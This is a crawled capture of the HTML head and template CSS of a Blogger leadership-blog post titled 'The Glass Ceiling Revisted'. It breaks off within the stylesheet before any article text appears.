

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html
body_size: 58581
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
The Glass Ceiling Revisted - Supervision Essentials Leadership Skills training and Career Inspiration
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The Glass Ceiling Revisted' property='og:title'/>
<meta content='https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/s320/Examining+The+Glass+Ceiling.png' property='og:image'/>
<meta content='Supervision Essentials Leadership Skills training and Career Inspiration' property='og:site_name'/>
<meta content='https://www.supervisionessentials.com/' name='twitter:domain'/>
<meta content='The Glass Ceiling Revisted' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/s320/Examining+The+Glass+Ceiling.png' name='twitter:image'/>
<meta content='The Glass Ceiling Revisted' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.supervisionessentials.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Supervision Essentials Leadership Skills training and Career Inspiration - Atom" href="https://www.supervisionessentials.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Supervision Essentials Leadership Skills training and Career Inspiration - RSS" href="https://www.supervisionessentials.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Supervision Essentials Leadership Skills training and Career Inspiration - Atom" href="https://www.blogger.com/feeds/3151991428271444509/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Supervision Essentials Leadership Skills training and Career Inspiration - Atom" href="https://www.supervisionessentials.com/feeds/4791309815578813550/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/s320/Examining+The+Glass+Ceiling.png' rel='image_src'/>
<meta content='https://www.supervisionessentials.com/2019/03/the-glass-ceiling-revisted.html' property='og:url'/>
<meta content='The Glass Ceiling Revisted' property='og:title'/>
<meta content='Leadership Tips. Diversity Tips.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipOC2bQLXALbwZs7da7pEc5wlHlqChOoe9wKUZsjbuxrTfqAgOImmz9BgNBiLTjf4nCrsW9GFkEOPdeTafDDf1qcvv-moKY9NwjeHeK-umRUHX6VNFQIowDejvoNiAojriRWY2G4Foyz0/w1200-h630-p-k-no-nu/Examining+The+Glass+Ceiling.png' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Lato" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crete+Round" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js" type="text/javascript"></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Addiction
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
body#layout .nav-collapse,.no-image,.pagenavi .pages,#navbar,.date-header,.feed-links,.post-location,.post-share-buttons,.post-icons{display: none !important;}
.section,.widget,.widget-content,.widget ul,.widget li,body,h1,h2,h3,h4,h5,ul,li,a,p,span,img,dd{margin:0;padding:0;list-style:none;text-decoration:none;border:none;outline:none}
body#layout #content {float:left;width:490px;margin-left:30px}
body#layout #side-bar {float:right;width:300px;}
body#layout,body#layout .container {
width:800px;
}
body#layout .row-fluid .span4 {
width: 28%;
}
#navbar-iframe, .Attribution, .quickedit {
display:none;
}
#column1,#column2,#column3 {float:left}
body,.body-fauxcolumn-outer{font-family: "Lato",Helvetica,sans-serif;background:#E9F0F4;font-size:18px;font-weight:300;line-height:1.75;overflow-x:hidden;position:relative}
a{color:#333}
a:hover{color:#4ECDC4}
h1,h2,h3,h4,h5{font-family:"Lato",serif}
.bl_background{position:fixed;z-index:-1;width:100%;height:100%;left:0;top:0}
.bl_background img{width:100%;height:100%}
#background_pattern{background-repeat:repeat;height:100%;left:0;position:fixed;top:0;width:100%;z-index:-1}
.clearfix{*zoom:1}
.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}
.clearfix:after{clear:both}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}
audio,canvas,video{display:inline-block;*display:inline;*zoom:1}
audio:not([controls]){display:none}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
a:hover,a:active{outline:0}
sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}
#map_canvas img,.google-maps img{max-width:none}
button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}
button,input{*overflow:visible;line-height:normal}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}
input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}
textarea{overflow:auto;vertical-align:top}
@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}
a,a:visited{text-decoration:underline}
a[href]:after{content:" (" attr(href) ")"}
abbr[title]:after{content:" (" attr(title) ")"}
.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}
thead{display:table-header-group}
tr,img{page-break-inside:avoid}
img{max-width:100% !important}
@page{margin:0.5cm}
p,h2,h3{orphans:3;widows:3}
h2,h3{page-break-after:avoid}
}
.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}
.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}
.row{margin-left:-20px;*zoom:1}
.row:before,.row:after{display:table;content:"";line-height:0}
.row:after{clear:both}
[class*="span"]{float:left;min-height:1px;margin-left:20px}
.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}
.span12{width:940px}
.span11{width:860px}
.span10{width:780px}
.span9{width:700px}
.span8{width:620px}
.span7{width:540px}
.span6{width:460px}
.span5{width:380px}
.span4{width:300px}
.span3{width:220px}
.span2{width:140px}
.span1{width:60px}
.offset12{margin-left:980px}
.offset11{margin-left:900px}
.offset10{margin-left:820px}
.offset9{margin-left:740px}
.offset8{margin-left:660px}
.offset7{margin-left:580px}
.offset6{margin-left:500px}
.offset5{margin-left:420px}
.offset4{margin-left:340px}
.offset3{margin-left:260px}
.offset2{margin-left:180px}
.offset1{margin-left:100px}
.row-fluid{width:100%;*zoom:1}
.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}
.row-fluid:after{clear:both}
.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}
.row-fluid [class*="span"]:first-child{margin-left:0}
.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}
.row-fluid .span12{width:100%;*width:99.94680851063829%}
.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}
.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}
.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}
.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}
.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}
.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}
.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}
.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}
.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}
.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}
.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}
.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}
.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}
.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}
.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}
.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}
.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}
.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}
.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}
.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}
.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}
.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}
.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}
.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}
.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}
.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}
.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}
.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}
.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}
.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}
.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}
.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}
.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}
.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}
.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}
[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}
[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right;}
.container{margin-right:auto;margin-left:auto;*zoom:1}
.container:before,.container:after{display:table;content:"";line-height:0}
.container:after{clear:both}
.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}
.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}
.container-fluid:after{clear:both}
p{margin:0 0 10px}
.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}
small{font-size:85%}
strong{font-weight:bold}
em{font-style:italic}
cite{font-style:normal}
.muted{color:#999}
a.muted:hover,a.muted:focus{color:#808080}
.text-warning{color:#c09853}
a.text-warning:hover,a.text-warning:focus{color:#a47e3c}
.text-error{color:#b94a48}
a.text-error:hover,a.text-error:focus{color:#953b39}
.text-info{color:#3a87ad}
a.text-info:hover,a.text-info:focus{color:#2d6987}
.text-success{color:#468847}
a.text-success:hover,a.text-success:focus{color:#356635}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}
ul,ol{padding:0;margin:0 0 10px 25px}
ul ul,ul ol,ol ol,ol ul{margin-bottom:0}
li{line-height:20px}
ul.unstyled,ol.unstyled{margin-left:0;list-style:none}
ul.inline,ol.inline{margin-left:0;list-style:none}
ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}
dl{margin-bottom:20px}
dt,dd{line-height:20px}
dt{font-weight:bold}
dd{margin-left:10px}
.dl-horizontal{*zoom:1}
.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}
.dl-horizontal:after{clear:both}
.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.dl-horizontal dd{margin-left:180px}
hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}
abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}
abbr.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}
blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}
blockquote small{display:block;line-height:20px;color:#999}
blockquote small:before{content:'\2014 \00A0'}
blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}
blockquote.pull-right p,blockquote.pull-right small{text-align:right}
blockquote.pull-right small:before{content:''}
blockquote.pull-right small:after{content:'\00A0 \2014'}
q:before,q:after,blockquote:before,blockquote:after{content:""}
address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}
code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
pre.prettyprint{margin-bottom:20px}
pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}
.pre-scrollable{max-height:340px;overflow-y:scroll}
.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}
.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}
.label:empty,.badge:empty{display:none}
a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}
.label-important,.badge-important{background-color:#b94a48}
.label-important[href],.badge-important[href]{background-color:#953b39}
.label-warning,.badge-warning{background-color:#f89406}
.label-warning[href],.badge-warning[href]{background-color:#c67605}
.label-success,.badge-success{background-color:#468847}
.label-success[href],.badge-success[href]{background-color:#356635}
.label-info[href],.badge-info[href]{background-color:#2d6987}
.label-inverse,.badge-inverse{background-color:#333}
.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}
.btn .label,.btn .badge{position:relative;top:-1px}
.btn-mini .label,.btn-mini .badge{top:0}
table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}
.table{width:100%;margin-bottom:20px}
.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}
.table th{font-weight:bold}
.table thead th{vertical-align:bottom}
.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}
.table tbody+tbody{border-top:2px solid #ddd}
.table .table{background-color:#fff}
.table-condensed th,.table-condensed td{padding:4px 5px}
.table-bordered{border:1px solid #ddd;border-collapse:seblte;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.table-bordered th,.table-bordered td{border-left:1px solid #ddd}
.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}
.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}
.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}
.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}
.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}
.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}
.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}
.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}
.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}
table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}
.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}
.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}
.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}
.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}
.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}
.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}
.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}
.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}
.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}
.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}
.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}
.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}
.table tbody tr.success>td{background-color:#dff0d8}
.table tbody tr.error>td{background-color:#f2dede}
.table tbody tr.warning>td{background-color:#fcf8e3}
.table tbody tr.info>td{background-color:#d9edf7}
.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}
.table-hover tbody tr.error:hover>td{background-color:#ebcccc}
.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}
.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}
form{margin:0 0 20px}
fieldset{padding:0;margin:0;border:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}
legend small{font-size:15px;color:#999}
label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}
input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}
label{display:block;margin-bottom:5px}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}
input,textarea,.uneditable-input{width:206px}
textarea{height:auto}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}
textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}
input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}
select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}
select{width:220px;border:1px solid #ccc;background-color:#fff}
select[multiple],select[size]{height:auto}
select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}
.uneditable-input{overflow:hidden;white-space:nowrap}
.uneditable-textarea{width:auto;height:auto}
input:-moz-placeholder,textarea:-moz-placeholder{color:#999}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}
.radio,.checkbox{min-height:20px;padding-left:20px}
.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}
.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}
.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}
.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}
.input-mini{width:60px}
.input-small{width:90px}
.input-medium{width:150px}
.input-large{width:210px}
.input-xlarge{width:270px}
.input-xxlarge{width:530px}
input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}
.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}
input,textarea,.uneditable-input{margin-left:0}
.controls-row [class*="span"]+[class*="span"]{margin-left:20px}
input.span12,textarea.span12,.uneditable-input.span12{width:926px}
input.span11,textarea.span11,.uneditable-input.span11{width:846px}
input.span10,textarea.span10,.uneditable-input.span10{width:766px}
input.span9,textarea.span9,.uneditable-input.span9{width:686px}
input.span8,textarea.span8,.uneditable-input.span8{width:606px}
